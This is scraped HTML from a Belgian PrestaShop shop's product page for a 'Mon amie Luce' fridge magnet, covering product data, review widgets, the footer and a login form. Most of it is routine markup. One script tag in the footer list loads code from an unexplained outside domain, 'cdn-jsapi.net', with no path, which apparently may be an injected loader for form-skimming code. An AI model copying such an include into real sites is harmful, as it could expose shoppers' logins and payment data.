     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;214&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Mon amie Luce&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;74&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-03-23 15:11:10&quot;,&quot;date_upd&quot;:&quot;2025-03-12 12:16:27&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;magnet-mon-amie-luce-des-milliers-d-etoiles-magiques&quot;,&quot;name&quot;:&quot;Magnet \&quot;Des milliers d&#039;\u00e9toiles magiques...\&quot;(Mon amie Luce )&quot;,&quot;description&quot;:&quot;&lt;p&gt;Magnet illustr\u00e9 \&quot;Mon Amie Luce\&quot; : \&quot;Des milliers d&#039;\u00e9toiles magiques...\&quot;&lt;br \/&gt;&lt;br \/&gt;Finition Soft Touch&lt;br \/&gt;&lt;br \/&gt;Dimension: 75 mm&lt;br \/&gt;&lt;br \/&gt;Fabricant: Editions de Cortil pour \&quot;Mon amie Luce\&quot; (Fernelmont)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3766,&quot;id_product&quot;:3766,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;Mon amie Luce&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;idee-cadeaux&quot;,&quot;category_name&quot;:&quot;Id\u00e9e cadeaux&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/idee-cadeaux\/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.958678,&quot;price_without_reduction&quot;:6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-small_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-cart_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-medium_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-home_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-large_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-small_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-medium_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-large_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6920&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-small_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-cart_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-medium_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-home_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-large_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-small_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-medium_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/6920-large_default\/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6920&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.panierdeloise.be/fr/214_choubidou">choubidou</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">Mon amie Luce</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Article</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="3766" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['Mon amie Luce'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
